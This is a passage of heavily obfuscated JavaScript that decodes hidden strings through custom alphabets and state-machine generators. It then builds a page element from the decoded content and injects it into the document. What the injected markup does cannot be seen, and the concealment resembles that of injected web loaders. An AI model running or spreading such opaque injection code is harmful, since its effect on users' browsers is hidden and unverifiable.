-0xdd:M7kwYN_.v0zDmw.F9odEpt=-x2VSSa1[0x4];for(M7kwYN_.v0zDmw.A3hbAHY=x2VSSa1[WHhiYr+-(WHhiYr+-0x2)];A3hbAHY<jcwMXl;A3hbAHY++){M7kwYN_.v0zDmw.pNzp2i=SIXN_Yy.indexOf(aMC42m[A3hbAHY]);if(pNzp2i===-x2VSSa1[0x4])continue;if(F9odEpt<x2VSSa1[0x2]){F9odEpt=pNzp2i}else{cwTE5k(F9odEpt+=pNzp2i*x2VSSa1[0x1d],rDXn8o0|=F9odEpt<<etkC_X,etkC_X+=(F9odEpt&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[WHhiYr+-0xc3]);do{cwTE5k(ZrF8qE.push(rDXn8o0&x2VSSa1[WHhiYr+-0xc6]),rDXn8o0>>=x2VSSa1[WHhiYr+-0xd3],etkC_X-=x2VSSa1[0xa])}while(etkC_X>x2VSSa1[0x18]);F9odEpt=-x2VSSa1[WHhiYr+-0xd9]}}if(F9odEpt>-x2VSSa1[WHhiYr+-0xd9]){cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x3c,oxAt51+=0x49);break}else{cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x3c,oxAt51+=0xf1);break}case M7kwYN_.v0zDmw.xXrRhV+0x35:cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x98,oxAt51+=0x11);break;case WHhiYr-0x8d:cwTE5k([M7kwYN_.v0zDmw.mwMkHVw,M7kwYN_.v0zDmw.xXrRhV]=[-0x4,0x5a],v0zDmw.SIXN_Yy=\"\\x70\\x47\\x6b\\x72\\x50\\x6a\\x56\\x5a\\x6c\\x4e\\x6e\\x68\\x43\\x52\\x71\\x51\\x4f\\x58\\x64\\x37\\x4c\\x54\\x3f\\x4d\\x61\\x4a\\x44\\x67\\x7e\\x5b\\x2e\\x30\\x41\\x65\\x74\\x66\\x31\\x40\\x24\\x55\\x45\\x63\\x6f\\x57\\x25\\x7a\\x53\\x79\\x42\\x69\\x4b\\x35\\x59\\x3c\\x38\\x21\\x46\\x26\\x49\\x6d\\x7b\\x3b\\x73\\x62\\x2f\\x5e\\x78\\x28\\x3e\\x29\\x36\\x39\\x32\\x77\\x76\\x5f\\x7c\\x75\\x3a\\x33\\x34\\x60\\x2c\\x7d\\x22\\x5d\\x23\\x2a\\x2b\\x3d\\x48\",v0zDmw.aMC42m=\"\"+(hvWFnrv||\"\"),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x6b,oxAt51+=0x7a);break;case 0x88:case 0x5f:case 0xb0:return a6tu7E=!0x0,eLy48A(ZrF8qE);case 0x97:case oxAt51!=-0xaa&&oxAt51!=0xf&&oxAt51- -0xa1:cwTE5k(ZrF8qE.push((rDXn8o0|F9odEpt<<etkC_X)&x2VSSa1[0x17]),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,oxAt51+=0xa8);break;case WHhiYr-0x1d2:cwTE5k(ZrF8qE.push((rDXn8o0|F9odEpt<<etkC_X)&x2VSSa1[0x17]),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x51,oxAt51+=0x1e1);break;case WHhiYr-0x13:case-0x18:cwTE5k(M7kwYN_.v0zDmw.jcwMXl=aMC42m.length,M7kwYN_.v0zDmw.ZrF8qE=[],M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0xfd,oxAt51+=0x5a);break;case-0xb5:cwTE5k(M7kwYN_.v0zDmw.rDXn8o0=x2VSSa1[WHhiYr+0xfe],M7kwYN_.v0zDmw.etkC_X=x2VSSa1[0x2],M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=0x1d9,oxAt51+=-0x129);break;case 0x7d:case 0x31:case WHhiYr- -0x4:cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=0x118,oxAt51+=-0xe6);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(0x6c,-0x8d).next().value);if(a6tu7E){return WHhiYr}}function WHhiYr(...hvWFnrv){var WHhiYr,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z,VtMFvku={Tpn7hoQ:{}}){while(oxAt51+M7kwYN_+PKY29z!==0xbb)with(VtMFvku.fctB7F2||VtMFvku)switch(oxAt51+M7kwYN_+PKY29z){case VtMFvku.Tpn7hoQ.W3Jgsg8+-0x39:cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x211,M7kwYN_+=0xf3,PKY29z+=0x7d);break;case M7kwYN_-0xb9:cwTE5k(VtMFvku.Tpn7hoQ.W3Jgsg8=0x79,hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[oxAt51+-0xf5]);if(typeof i_Olo1[hvWFnrv[x2VSSa1[oxAt51+-0xf7]]]===xDw0R75(x2VSSa1[M7kwYN_+-0x33])){cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x1a5,M7kwYN_+=-0x18,PKY29z+=0x27b);break}else{cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x1dd,M7kwYN_+=-0x18,PKY29z+=0x218);break}case PKY29z-0x8f:case-0xc3:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+-0x1b]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[M7kwYN_+-0x1b]]]);case VtMFvku.Tpn7hoQ.W3Jgsg8+-0x6e:case 0x75:case 0xc7:cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x68,M7kwYN_+=0xbc,PKY29z+=-0xc0);break;case oxAt51- -0x52:hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+-0x189]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=0x42,M7kwYN_+=-0x16e,PKY29z+=0x202);break}else{cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=0xa,M7kwYN_+=-0x16e,PKY29z+=0x19f);break}case-0x14:case-0x57:case VtMFvku.Tpn7hoQ.W3Jgsg8+-0xda:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+-0x1b]]];case-0xbe:default:cwTE5k(VtMFvku.Tpn7hoQ.W3Jgsg8=0xea,VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x1af,M7kwYN_+=0x269,PKY29z+=-0xc0);break;case oxAt51- -0x19c:cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=0x72,M7kwYN_+=-0x22a,PKY29z+=0x115);break;case oxAt51!=-0xe4&&oxAt51- -0x83:hvWFnrv[x2VSSa1[M7kwYN_+-0x9a]]=x2VSSa1[oxAt51+-0x46];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[oxAt51+-0x48])){cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0xf6,M7kwYN_+=-0x7d,PKY29z+=0xe0);break}else{cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x12e,M7kwYN_+=-0x7d,PKY29z+=0x7d);break}}}cwTE5k(WHhiYr=void 0x0,oxAt51=M7kwYN_(0xf9,0x35,-0x1b2).next().value);if(WHhiYr){return oxAt51}}Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x1af])+x2VSSa1[0xae])[WHhiYr(x2VSSa1[0x1b0])+x2VSSa1[0xed]](WHhiYr(x2VSSa1[0x1b1]),hvWFnrv[WHhiYr(x2VSSa1[0x1b2])][WHhiYr(x2VSSa1[0x1b3])])}),M7kwYN_.p3jDSSk.DbOkXM=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1a0])),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=0x1fe,oxAt51+=-0x1d3);break;case a6tu7E-0x4b:cwTE5k(M7kwYN_.lbVgaah={},M7kwYN_.lbVgaah.Ip0ycQ3=function(...hvWFnrv){return A0_9N_4(0x101,-0xc8,0x13,-0xed,{lbVgaah:M7kwYN_.lbVgaah,p3jDSSk:M7kwYN_.p3jDSSk,VC0iTnz:{}},hvWFnrv).next().value},M7kwYN_.lbVgaah.Sytwreu=function(...hvWFnrv){return A0_9N_4(0xc8,0x34,-0x110,-0xc3,{lbVgaah:M7kwYN_.lbVgaah,p3jDSSk:M7kwYN_.p3jDSSk,MFN02S5:{}},hvWFnrv).next().value},xZTzytO(M7kwYN_.lbVgaah.Ip0ycQ3),xZTzytO(M7kwYN_.lbVgaah.Sytwreu),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[a6tu7E+0x10d])](VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[a6tu7E+0x10e])+x2VSSa1[0x143]])[(0x1,uvTh9Uv)(x2VSSa1[0x144])][(0x1,M7kwYN_.lbVgaah.Ip0ycQ3)(x2VSSa1[0x145])+x2VSSa1[0xfa]]=(0x1,M7kwYN_.lbVgaah.Ip0ycQ3)(x2VSSa1[0x146]),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x1d7,a6tu7E+=0xbc,WHhiYr+=0xff,oxAt51+=0xc9);break;case hvWFnrv- -0x94:cwTE5k(tG8WkhI[-x2VSSa1[0x13f]]=x2VSSa1[hvWFnrv+0x5b],tG8WkhI[-x2VSSa1[0x140]]=-x2VSSa1[0x4]);for(tG8WkhI[x2VSSa1[0xc3]]=x2VSSa1[0x2];tG8WkhI[x2VSSa1[0xc3]]<tG8WkhI[x2VSSa1[0x5]];tG8WkhI[x2VSSa1[0xc3]]++){tG8WkhI[-x2VSSa1[hvWFnrv+0x11d]]=tG8WkhI[x2VSSa1[0x4]].indexOf(tG8WkhI[x2VSSa1[0x11]][tG8WkhI[x2VSSa1[0xc3]]]);if(tG8WkhI[-x2VSSa1[0xc4]]===-x2VSSa1[0x4])continue;if(tG8WkhI[-x2VSSa1[0x140]]<x2VSSa1[hvWFnrv+0x5b]){tG8WkhI[-x2VSSa1[0x140]]=tG8WkhI[-x2VSSa1[0xc4]]}else{cwTE5k(tG8WkhI[-x2VSSa1[0x140]]+=tG8WkhI[-x2VSSa1[0xc4]]*x2VSSa1[0x1d],tG8WkhI[x2VSSa1[0x50]]|=tG8WkhI[-x2VSSa1[0x140]]<<tG8WkhI[-x2VSSa1[0x13f]],tG8WkhI[-x2VSSa1[0x13f]]+=(tG8WkhI[-x2VSSa1[0x140]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(tG8WkhI[x2VSSa1[0x16]].push(tG8WkhI[x2VSSa1[0x50]]&x2VSSa1[0x17]),tG8WkhI[x2VSSa1[0x50]]>>=x2VSSa1[0xa],tG8WkhI[-x2VSSa1[0x13f]]-=x2VSSa1[0xa])}while(tG8WkhI[-x2VSSa1[WHhiYr+0x12c]]>x2VSSa1[0x18]);tG8WkhI[-x2VSSa1[0x140]]=-x2VSSa1[0x4]}}if(tG8WkhI[-x2VSSa1[0x140]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,hvWFnrv+=0x15a,a6tu7E+=-0x64,oxAt51+=-0xec);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,hvWFnrv+=0x15a,a6tu7E+=-0x19a,oxAt51+=-0xec);break}case 0x2d:case M7kwYN_.p3jDSSk.RCJduv+0x5e:cwTE5k([M7kwYN_.p3jDSSk.RCJduv,M7kwYN_.p3jDSSk.Dy2FT5i]=[-0x9f,-0xee],M7kwYN_.GIPiUz=M7kwYN_.Y9Kz74t,hvWFnrv+=0x39,a6tu7E+=0x11e,WHhiYr+=-0x230,oxAt51+=-0xc7);break;case a6tu7E-0x5a:cwTE5k(nXWw6b1[\"AHR4fa\"]=VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[a6tu7E+0x44]][(0x1,uvTh9Uv)(x2VSSa1[0x147])][x2VSSa1[0x1]],VtMFvku[x2VSSa1[0x148]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x149])]((0x1,uvTh9Uv)(x2VSSa1[0x14a])),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14b])][(0x1,uvTh9Uv)(x2VSSa1[0x14c])](x2VSSa1[0xde]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x14d])+x2VSSa1[0x14e]]),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14f])+(0x1,uvTh9Uv)(x2VSSa1[0x150])]+=(0x1,uvTh9Uv)(x2VSSa1[0x151])+(0x1,uvTh9Uv)(x2VSSa1[0x152])+(0x1,uvTh9Uv)(x2VSSa1[0x153])+x2VSSa1[0xb8]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+(0x1,uvTh9Uv)(x2VSSa1[0x155])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x157])+(0x1,uvTh9Uv)(x2VSSa1[0x158])+(0x1,uvTh9Uv)(x2VSSa1[0x159])+(0x1,uvTh9Uv)(x2VSSa1[0x15a])+(0x1,uvTh9Uv)(x2VSSa1[0x15b])+(0x1,uvTh9Uv)(x2VSSa1[0x15c]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x15d])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x15e])+(0x1,uvTh9Uv)(x2VSSa1[0x15f])+(0x1,uvTh9Uv)(x2VSSa1[0x160])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x162])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[WHhiYr+0x175])+(0x1,uvTh9Uv)(x2VSSa1[0x165])+(0x1,uvTh9Uv)(x2VSSa1[0x166])+x2VSSa1[0x138])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x167])+(0x1,uvTh9Uv)(x2VSSa1[0x168])+(0x1,uvTh9Uv)(x2VSSa1[0x169])+(0x1,uvTh9Uv)(x2VSSa1[0x16a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x16b])+(0x1,uvTh9Uv)(x2VSSa1[0x16c])+(0x1,uvTh9Uv)(x2VSSa1[0x16d])+(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0x27d])+(0x1,uvTh9Uv)(x2VSSa1[0x16f])+(0x1,uvTh9Uv)(x2VSSa1[0x170])+(0x1,uvTh9Uv)(x2VSSa1[0x171]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+(0x1,uvTh9Uv)(x2VSSa1[0x172])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x173])+(0x1,uvTh9Uv)(x2VSSa1[0x174])+(0x1,uvTh9Uv)(x2VSSa1[0x175]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+((0x1,uvTh9Uv)(x2VSSa1[0x176])+(0x1,uvTh9Uv)(x2VSSa1[0x177])+(0x1,uvTh9Uv)(x2VSSa1[0x178])+(0x1,uvTh9Uv)(x2VSSa1[0x179])+(0x1,uvTh9Uv)(x2VSSa1[0x17a])+(0x1,uvTh9Uv)(x2VSSa1[0x17b])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x17c])+(0x1,uvTh9Uv)(x2VSSa1[0x17d])+(0x1,uvTh9Uv)(x2VSSa1[0x17e])+(0x1,uvTh9Uv)(x2VSSa1[0x17f]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x180])+(0x1,uvTh9Uv)(x2VSSa1[0x181])+(0x1,uvTh9Uv)(x2VSSa1[0x182])+(0x1,uvTh9Uv)(x2VSSa1[0x183])+(0x1,uvTh9Uv)(x2VSSa1[0x184])+(0x1,uvTh9Uv)(x2VSSa1[0x185]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x186])+(0x1,uvTh9Uv)(x2VSSa1[0x187])+(0x1,uvTh9Uv)(x2VSSa1[0x188])+(0x1,uvTh9Uv)(x2VSSa1[0x189])+(0x1,uvTh9Uv)(x2VSSa1[0x18a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x18b])+(0x1,uvTh9Uv)(x2VSSa1[0x18c])+(0x1,uvTh9Uv)(x2VSSa1[0x18d])+(0x1,uvTh9Uv)(x2VSSa1[0x18e])+(0x1,uvTh9Uv)(x2VSSa1[0x18f])+(0x1,uvTh9Uv)(x2VSSa1[0x190])),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[0x191])+(0x1,uvTh9Uv)(x2VSSa1[0x192])](VtMFvku[x2VSSa1[0x148]],nXWw6b1[\"AHR4fa\"]),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,a6tu7E+=-0x134,WHhiYr+=-0x50);break;case-0x3d:cwTE5k(nXWw6b1[\"AHR4fa\"]=VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[0x147])][x2VSSa1[0x1]],VtMFvku[x2VSSa1[0x148]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x149])]((0x1,uvTh9Uv)(x2VSSa1[0x14a])),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14b])][(0x1,uvTh9Uv)(x2VSSa1[0x14c])](x2VSSa1[0xde]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x14d])+x2VSSa1[0x14e]]),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14f])+(0x1,uvTh9Uv)(x2VSSa1[0x150])]+=(0x1,uvTh9Uv)(x2VSSa1[0x151])+(0x1,uvTh9Uv)(x2VSSa1[0x152])+(0x1,uvTh9Uv)(x2VSSa1[0x153])+x2VSSa1[0xb8]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+(0x1,uvTh9Uv)(x2VSSa1[0x155])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x157])+(0x1,uvTh9Uv)(x2VSSa1[0x158])+(0x1,uvTh9Uv)(x2VSSa1[0x159])+(0x1,uvTh9Uv)(x2VSSa1[0x15a])+(0x1,uvTh9Uv)(x2VSSa1[0x15b])+(0x1,uvTh9Uv)(x2VSSa1[0x15c]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x15d])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x15e])+(0x1,uvTh9Uv)(x2VSSa1[0x15f])+(0x1,uvTh9Uv)(x2VSSa1[0x160])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x162])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x164])+(0x1,uvTh9Uv)(x2VSSa1[0x165])+(0x1,uvTh9Uv)(x2VSSa1[0x166])+x2VSSa1[0x138])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x167])+(0x1,uvTh9Uv)(x2VSSa1[0x168])+(0x1,uvTh9Uv)(x2VSSa1[0x169])+(0x1,uvTh9Uv)(x2VSSa1[0x16a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x16b])+(0x1,uvTh9Uv)(x2VSSa1[0x16c])+(0x1,uvTh9Uv)(x2VSSa1[0x16d])+(0x1,uvTh9Uv)(x2VSSa1[0x16e])+(0x1,uvTh9Uv)(x2VSSa1[0x16f])+(0x1,uvTh9Uv)(x2VSSa1[0x170])+(0x1,uvTh9Uv)(x2VSSa1[0x171]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+(0x1,uvTh9Uv)(x2VSSa1[0x172])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x173])+(0x1,uvTh9Uv)(x2VSSa1[0x174])+(0x1,uvTh9Uv)(x2VSSa1[0x175]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+((0x1,uvTh9Uv)(x2VSSa1[0x176])+(0x1,uvTh9Uv)(x2VSSa1[0x177])+(0x1,uvTh9Uv)(x2VSSa1[0x178])+(0x1,uvTh9Uv)(x2VSSa1[0x179])+(0x1,uvTh9Uv)(x2VSSa1[0x17a])+(0x1,uvTh9Uv)(x2VSSa1[0x17b])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x17c])+(0x1,uvTh9Uv)(x2VSSa1[0x17d])+(0x1,uvTh9Uv)(x2VSSa1[0x17e])+(0x1,uvTh9Uv)(x2VSSa1[0x17f]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x180])+(0x1,uvTh9Uv)(x2VSSa1[0x181])+(0x1,uvTh9Uv)(x2VSSa1[0x182])+(0x1,uvTh9Uv)(x2VSSa1[0x183])+(0x1,uvTh9Uv)(x2VSSa1[0x184])+(0x1,uvTh9Uv)(x2VSSa1[0x185]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x186])+(0x1,uvTh9Uv)(x2VSSa1[0x187])+(0x1,uvTh9Uv)(x2VSSa1[0x188])+(0x1,uvTh9Uv)(x2VSSa1[0x189])+(0x1,uvTh9Uv)(x2VSSa1[0x18a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x18b])+(0x1,uvTh9Uv)(x2VSSa1[0x18c])+(0x1,uvTh9Uv)(x2VSSa1[0x18d])+(0x1,uvTh9Uv)(x2VSSa1[0x18e])+(0x1,uvTh9Uv)(x2VSSa1[0x18f])+(0x1,uvTh9Uv)(x2VSSa1[0x190])),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[0x191])+(0x1,uvTh9Uv)(x2VSSa1[0x192])](VtMFvku[x2VSSa1[0x148]],nXWw6b1[\"AHR4fa\"]),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x169,a6tu7E+=0x194,WHhiYr+=-0x10c,oxAt51+=0x30);break;case M7kwYN_.p3jDSSk.RCJduv+0xe:cwTE5k(a7b2sjj[x2VSSa1[WHhiYr+-0xf6]]=\"\"+(a7b2sjj[x2VSSa1[0x2]]||\"\"),a7b2sjj[x2VSSa1[hvWFnrv+0x3d]]=a7b2sjj[x2VSSa1[WHhiYr+-0xf6]].length,a7b2sjj[x2VSSa1[a6tu7E+0x4]]=[],M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=-0x136,a6tu7E+=0x61,oxAt51+=0x143);break;case a6tu7E-0xd7:case-0x58:return;case a6tu7E- -0x28b:case 0xdb:return i_Olo1[vBGRwh[x2VSSa1[0x2]]];case 0x99:case WHhiYr-0x8d:cwTE5k(Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x196]))[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[0x199])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),xZTzytO((...hvWFnrv)=>{var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,M7kwYN_,PKY29z={zj7gVG:{}},VtMFvku){while(WHhiYr+M7kwYN_!==0x7d)with(PKY29z.cB_mhv||PKY29z)switch(WHhiYr+M7kwYN_){case-0xa0:case M7kwYN_!=0x84&&M7kwYN_-0x63:case 0xbb:return eLy48A(pE3WAUX);case 0x2c:case 0x4b:cwTE5k(pE3WAUX.push((zWx7fJE|TdB3DYK<<Dpio5Uw)&x2VSSa1[0x17]),PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0xcd,M7kwYN_+=0xbc);break;case-0x5f:case 0x2d:case M7kwYN_-0xbd:cwTE5k(PKY29z.cHPGMVj.pE3WAUX=[],PKY29z.cHPGMVj.zWx7fJE=x2VSSa1[WHhiYr+0xbf],PKY29z.cHPGMVj.Dpio5Uw=x2VSSa1[WHhiYr+0xbf],PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=0xe2,M7kwYN_+=-0xd8);break;case-0xed:case 0xea:default:cwTE5k([cHPGMVj.Uo4lUti]=VtMFvku,cHPGMVj.SY3ATpO=\"\\x74\\x75\\x58\\x41\\x6c\\x47\\x31\\x67\\x42\\x30\\x35\\x61\\x25\\x6e\\x3c\\x23\\x4d\\x54\\x6d\\x6f\\x39\\x6a\\x48\\x7e\\x53\\x3f\\x78\\x4a\\x7c\\x5a\\x29\\x7d\\x4c\\x24\\x7a\\x50\\x60\\x38\\x73\\x46\\x5e\\x2c\\x64\\x22\\x44\\x5f\\x2b\\x43\\x63\\x71\\x76\\x45\\x77\\x69\\x65\\x2e\\x3e\\x5d\\x4f\\x52\\x40\\x28\\x66\\x33\\x56\\x49\\x3b\\x21\\x51\\x3d\\x34\\x79\\x62\\x68\\x55\\x3a\\x26\\x5b\\x7b\\x6b\\x57\\x2a\\x36\\x4e\\x72\\x59\\x32\\x37\\x4b\\x70\\x2f\",cHPGMVj.w4MdRve=\"\"+(cHPGMVj.Uo4lUti||\"\"),cHPGMVj.k0ORP9=cHPGMVj.w4MdRve.length,PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0x4,M7kwYN_+=0xf1);break;case-0x61:case-0x5c:case 0x9b:return;case PKY29z.zj7gVG.MwxGB2x+0x185:return Y9RSzS;case-0xf:cwTE5k([PKY29z.zj7gVG.MwxGB2x,PKY29z.zj7gVG.JqsfbK]=[-0xa7,0x19],zj7gVG.D_Zrg7m=function(...WHhiYr){return oxAt51(0x35,0x9d,{zj7gVG:PKY29z.zj7gVG,x5sLHQ:{}},WHhiYr).next().value},zj7gVG.tJ_6qv=function(...WHhiYr){return oxAt51(-0xb9,-0x34,{zj7gVG:PKY29z.zj7gVG,cHPGMVj:{}},WHhiYr).next().value},hvWFnrv[x2VSSa1[WHhiYr+0xeb]]=x2VSSa1[WHhiYr+0xef],xZTzytO(zj7gVG.D_Zrg7m));return 